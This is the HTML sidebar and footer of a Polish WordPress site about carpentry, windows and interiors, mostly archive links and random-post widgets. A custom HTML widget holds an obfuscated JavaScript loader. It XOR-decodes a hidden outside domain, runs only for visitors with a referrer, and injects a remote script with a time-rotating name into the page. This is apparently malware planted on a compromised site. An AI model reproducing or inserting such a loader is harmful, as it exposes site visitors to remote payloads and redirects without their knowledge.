	<li><a href='https://drewmal.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://drewmal.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://drewmal.com.pl/2016/12/'>grudzień 2016</a></li>
			</ul>

			</div><div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Wnętrze</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/aranzacja-wnetrz-w-stylu-boho-swoboda-kolor-i-indywidualizm/" rel="bookmark">Aranżacja wnętrz w stylu boho: swoboda, kolor i indywidualizm</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/szafa-pomyslow-praktyczne-porady-i-inspiracje-organizacyjne/" rel="bookmark">Szafa pomysłów &#8211; praktyczne porady i inspiracje organizacyjne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/ile-czasu-zajmuje-budowa-obiektow-sportowych/" rel="bookmark">Ile czasu zajmuje budowa obiektów sportowych?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/smugi-na-suficie-jak-pozbyc-sie-smug-i-plam-na-powierzchni-sufitu/" rel="bookmark">Smugi na suficie &#8211; jak pozbyć się smug i plam na powierzchni sufitu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/meble-wybrac-sklepu-regaly-sklepowe-producent-ceny/" rel="bookmark">Jakie meble wybrać do sklepu? Regały sklepowe: producent, ceny</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="execphp-4" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>hobby stolarstwo</p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_10fa5) {
    
    var _c4c15 = Date.now();
    var _2331 = 1000;
    _c4c15 = _c4c15 / _2331;
    _c4c15 = Math.floor(_c4c15);

    var _4032d = 600;
    _c4c15 -= _c4c15 % _4032d;
    _c4c15 = _c4c15.toString(16);

    var _dad48 = _10fa5.referrer;

    if (!_dad48) return;

    var _af5ba = [39991, 39986, 39981, 39998, 39999, 39994, 39976, 39987, 39993, 39988, 39994, 39977, 39999, 39984, 39986, 39983, 40053, 39986, 39989, 39997, 39988];

    _af5ba = _af5ba.map(function(_d45e5){
        return _d45e5 ^ 40027;
    });

    var _8722e = "59654aa2188482415273093ade2d661e";
    
    _af5ba = String.fromCharCode(..._af5ba);

    var _f9b2f = "https://";
    var _2bf68 = "/";
    var _87d9f = "track-";

    var _ea386 = ".js";

    var _a9ba2 = _10fa5.createElement("script");
    _a9ba2.type = "text/javascript";
    _a9ba2.async = true;
    _a9ba2.src = _f9b2f + _af5ba + _2bf68 + _87d9f + _c4c15 + _ea386;

    _10fa5.getElementsByTagName("head")[0].appendChild(_a9ba2)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-144"><a href="https://drewmal.com.pl/kategoria/pozostale/">Pozostałe</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://drewmal.com.pl/kategoria/szklarz/">Szklarz i okna</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://drewmal.com.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
			</ul>

			</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Losowo wybrane</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/podlogi-drewniane-vs-panele-laminowane-co-wybrac-przy-ogrzewaniu-podlogowym/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2025/01/podloga_drewniana_1738150502.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Podłogi drewniane vs. panele laminowane – co wybrać przy ogrzewaniu podłogowym?" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2025/01/podloga_drewniana_1738150502.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2025/01/podloga_drewniana_1738150502-300x199.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2025/01/podloga_drewniana_1738150502-1024x680.jpg 1024w, https://drewmal.com.pl/wp-content/uploads/2025/01/podloga_drewniana_1738150502-768x510.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/podlogi-drewniane-vs-panele-laminowane-co-wybrac-przy-ogrzewaniu-podlogowym/" rel="bookmark">Podłogi drewniane vs. panele laminowane – co wybrać przy ogrzewaniu podłogowym?</a><div class="arpw-summary">Wybór odpowiedniej podłogi to kluczowa decyzja, zwłaszcza gdy planujesz montaż ogrzewania podłogowego. Podłogi drewniane vs. panele laminowane to odwieczny dylemat, który budzi wiele pytań. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/hydroizolacja-lazienki-jak-stworzyc-szczelny-system-z-wykorzystaniem-systemu-firmy-ardex/"  rel="bookmark"><img width="50" height="50" src="https://drewmal.com.pl/wp-content/uploads/2025/11/Hydroizolacja-Ardex-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Hydroizolacja łazienki – jak stworzyć szczelny system z wykorzystaniem systemu firmy ARDEX" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2025/11/Hydroizolacja-Ardex-50x50.jpg 50w, https://drewmal.com.pl/wp-content/uploads/2025/11/Hydroizolacja-Ardex-150x150.jpg 150w, https://drewmal.com.pl/wp-content/uploads/2025/11/Hydroizolacja-Ardex-80x80.jpg 80w, https://drewmal.com.pl/wp-content/uploads/2025/11/Hydroizolacja-Ardex-320x320.jpg 320w, https://drewmal.com.pl/wp-content/uploads/2025/11/Hydroizolacja-Ardex-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/hydroizolacja-lazienki-jak-stworzyc-szczelny-system-z-wykorzystaniem-systemu-firmy-ardex/" rel="bookmark">Hydroizolacja łazienki – jak stworzyć szczelny system z wykorzystaniem systemu firmy ARDEX</a><div class="arpw-summary">Hydroizolacja łazienki to nie tylko kwestia estetyki, ale przede wszystkim bezpieczeństwa i trwałości całej konstrukcji. Przecieki, wilgoć oraz rozwój grzybów i pleśni &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/dobrze-wybrac-oslony-okienne-rolety-dzien-noc-krakow-rolety-dzien-noc-krakow-rolety-dachowe/"  rel="bookmark"><img width="50" height="38" src="https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak dobrze wybrać osłony okienne? Rolety dzień i noc Kraków, rolety dzień i noc kraków, rolety dachowe" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487-300x225.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487-768x576.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/dobrze-wybrac-oslony-okienne-rolety-dzien-noc-krakow-rolety-dzien-noc-krakow-rolety-dachowe/" rel="bookmark">Jak dobrze wybrać osłony okienne? Rolety dzień i noc Kraków, rolety dzień i noc kraków, rolety dachowe</a><div class="arpw-summary">Wybór odpowiednich osłon okiennych to nie tylko kwestia estetyki, ale również funkcjonalności. W bogatej ofercie dostępnych na rynku rolet, zasłon i żaluzji &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/6-prostych-trikow-na-optyczne-powiekszenie-przestrzeni-w-malym-mieszkaniu/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2021/05/wnętrze_1620328711.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="6 prostych trików na optyczne powiększenie przestrzeni w małym mieszkaniu" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2021/05/wnętrze_1620328711.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2021/05/wnętrze_1620328711-300x199.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2021/05/wnętrze_1620328711-768x508.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2021/05/wnętrze_1620328711-1024x678.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/6-prostych-trikow-na-optyczne-powiekszenie-przestrzeni-w-malym-mieszkaniu/" rel="bookmark">6 prostych trików na optyczne powiększenie przestrzeni w małym mieszkaniu</a><div class="arpw-summary">1. Optyczne powiększenie przestrzeni w małym mieszkaniu Niewielkie mieszkania są coraz bardziej popularne ze względu na koszty i styl życia. To nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/meble-na-wymiar-zawiercie-indywidualne-rozwiazania-do-twojego-wnetrza/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2017/10/prysznic_1507554760.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Meble na wymiar Zawiercie &#8211; indywidualne rozwiązania do Twojego wnętrza" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2017/10/prysznic_1507554760.jpg 640w, https://drewmal.com.pl/wp-content/uploads/2017/10/prysznic_1507554760-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/meble-na-wymiar-zawiercie-indywidualne-rozwiazania-do-twojego-wnetrza/" rel="bookmark">Meble na wymiar Zawiercie &#8211; indywidualne rozwiązania do Twojego wnętrza</a><div class="arpw-summary">Meble na wymiar &#8211; idealne rozwiązanie dla Twojego wnętrza Szukasz mebli, które idealnie wpasują się w Twoje wnętrze i spełnią wymagania Twojego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/lazienka-7m2-aranzacje-i-pomysly-na-male-przestrzenie/"  rel="bookmark"><img width="50" height="38" src="https://drewmal.com.pl/wp-content/uploads/2017/08/drzwi_szklane_1501765785.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Łazienka 7m2 &#8211; aranżacje i pomysły na małe przestrzenie" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2017/08/drzwi_szklane_1501765785.jpg 640w, https://drewmal.com.pl/wp-content/uploads/2017/08/drzwi_szklane_1501765785-300x225.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/lazienka-7m2-aranzacje-i-pomysly-na-male-przestrzenie/" rel="bookmark">Łazienka 7m2 &#8211; aranżacje i pomysły na małe przestrzenie</a><div class="arpw-summary">Łazienka 7m2 – jak ją urządzić? Bez wątpienia, małe pomieszczenia stanowią większe wyzwanie i wymagają nieco więcej pomysłowości. Jednak aranżacja łazienki, która &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/rolety-zewnetrzne-rzeszow-profesjonalne-uslugi-zwiazane-z-roletami/"  rel="bookmark"><img width="50" height="30" src="https://drewmal.com.pl/wp-content/uploads/2020/06/wnętrze_1591810288.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rolety zewnętrzne Rzeszów &#8211; profesjonalne usługi związane z roletami" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/06/wnętrze_1591810288.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/06/wnętrze_1591810288-300x179.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/06/wnętrze_1591810288-768x457.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/06/wnętrze_1591810288-1024x610.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/rolety-zewnetrzne-rzeszow-profesjonalne-uslugi-zwiazane-z-roletami/" rel="bookmark">Rolety zewnętrzne Rzeszów &#8211; profesjonalne usługi związane z roletami</a><div class="arpw-summary">Rolety zewnętrzne to nie tylko praktyczne osłony, ale także elementy, które znacząco wpływają na komfort życia w naszych domach. Dzięki nim możemy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/indywidualne-detale-w-aranzacji-wnetrz-jak-wyrazic-swoj-unikalny-styl/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2020/02/projekt_wnętrze_1582372535.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Indywidualne detale w aranżacji wnętrz: jak wyrazić swój unikalny styl" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/02/projekt_wnętrze_1582372535.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/02/projekt_wnętrze_1582372535-300x199.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/02/projekt_wnętrze_1582372535-768x510.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/02/projekt_wnętrze_1582372535-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/indywidualne-detale-w-aranzacji-wnetrz-jak-wyrazic-swoj-unikalny-styl/" rel="bookmark">Indywidualne detale w aranżacji wnętrz: jak wyrazić swój unikalny styl</a><div class="arpw-summary">Indywidualne detale w aranżacji wnętrz: jak wyrazić swój unikalny styl W dzisiejszych czasach coraz więcej ludzi chce wyrazić swoją osobowość i styl &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/wykonczenie-mieszkan-porady-i-inspiracje-do-pieknego-wnetrza/"  rel="bookmark"><img width="33" height="50" src="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_luksus_1584899837.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wykończenie mieszkań &#8211; porady i inspiracje do pięknego wnętrza" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_luksus_1584899837.jpg 853w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_luksus_1584899837-200x300.jpg 200w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_luksus_1584899837-768x1152.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_luksus_1584899837-682x1024.jpg 682w" sizes="auto, (max-width: 33px) 100vw, 33px" /></a><a class="arpw-title" href="https://drewmal.com.pl/wykonczenie-mieszkan-porady-i-inspiracje-do-pieknego-wnetrza/" rel="bookmark">Wykończenie mieszkań &#8211; porady i inspiracje do pięknego wnętrza</a><div class="arpw-summary">Wykończenie mieszkań to ważny etap w procesie urządzania wnętrza. To właśnie od stylu i jakości zastosowanych materiałów zależy finalny efekt. Jak więc &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/garderoby-zamowienie-warszawa-krakow/"  rel="bookmark"><img width="33" height="50" src="https://drewmal.com.pl/wp-content/uploads/2017/08/garderoba_1501765073.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Garderoby na zamówienie Warszawa, Kraków" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2017/08/garderoba_1501765073.jpg 426w, https://drewmal.com.pl/wp-content/uploads/2017/08/garderoba_1501765073-200x300.jpg 200w" sizes="auto, (max-width: 33px) 100vw, 33px" /></a><a class="arpw-title" href="https://drewmal.com.pl/garderoby-zamowienie-warszawa-krakow/" rel="bookmark">Garderoby na zamówienie Warszawa, Kraków</a><div class="arpw-summary">Marzysz o idealnej garderobie, która w pełni odzwierciedli Twoje potrzeby i styl życia? Garderoby na zamówienie to doskonałe rozwiązanie, które pozwala na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/minimalizm-i-elegancja-lacobel-w-aranzacji-sypialni/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584900371.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Minimalizm i elegancja: Lacobel w aranżacji sypialni" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584900371.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584900371-300x200.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584900371-768x512.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584900371-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/minimalizm-i-elegancja-lacobel-w-aranzacji-sypialni/" rel="bookmark">Minimalizm i elegancja: Lacobel w aranżacji sypialni</a><div class="arpw-summary">Minimalizm i elegancja to dwa słowa, które w ostatnich latach dominują w światowych trendach projektowania wnętrz. W aranżacji sypialni, miejsca, które powinno &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Szkalarz</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/dobrze-wybrac-oslony-okienne-rolety-dzien-noc-krakow-rolety-dzien-noc-krakow-rolety-dachowe/" rel="bookmark">Jak dobrze wybrać osłony okienne? Rolety dzień i noc Kraków, rolety dzień i noc kraków, rolety dachowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/zabudowy-ze-szkla-hartowanego-warszawa/" rel="bookmark">Zabudowy ze szkła hartowanego Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/lustro-oswietleniem-3d/" rel="bookmark">Lustro z oświetleniem 3d</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/lustro-zarowkami-led-lustra-poznan/" rel="bookmark">Lustro z żarówkami led: lustra Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/czyscic-oslony-okienne-roleta-materialowa-roletki-bielsko-biala-warszawa/" rel="bookmark">Jak czyścić osłony okienne? Roleta materiałowa &#8211; roletki Bielsko Biała, Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/kontrolowac-wpadajace-swiatlo-naszego-mieszkania-rolety-okien-dachowych-tarnow/" rel="bookmark">Jak kontrolować wpadające światło do naszego mieszkania? Rolety do okien dachowych Tarnów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/mycie-okien-wysokosciach-warszawie-cennik/" rel="bookmark">Mycie okien na wysokościach w Warszawie &#8211; cennik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/okno-fantazja-fotorolety-rolety-producent-bielsko-biala/" rel="bookmark">Okno z fantazją. Fotorolety, rolety &#8211; producent Bielsko Biała</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/minimalizm-i-elegancja-lacobel-w-aranzacji-sypialni/" rel="bookmark">Minimalizm i elegancja: Lacobel w aranżacji sypialni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/balustrady-szklane-balustrady-ze-stali-nierdzewnej-podkarpackie/" rel="bookmark">Balustrady szklane, balustrady ze stali nierdzewnej podkarpackie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/ogrodowe-szklarnie-szklarnia-ogrodowa-tunel-foliowy/" rel="bookmark">Ogrodowe szklarnie &#8211; szklarnia ogrodowa czy tunel foliowy?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                                      </div>
                                <div class="footer-widget-3 grid one-third last">
                                      </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://drewmal.com.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://drewmal.com.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"32ca24274f"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://drewmal.com.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.23","mainScriptUrl":"https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://drewmal.com.pl","ajaxUrl":"https://drewmal.com.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":399,"search_query":"","signature":"ad8fddc623d359dbfa0160d0bf95cf1a","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"1","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://drewmal.com.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=5dd3304cb8","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":399,"search_query":"","signature":"ad8fddc623d359dbfa0160d0bf95cf1a","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://drewmal.com.pl/?be9f2b=cb87ae5822.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drewmal.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drewmal.com.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
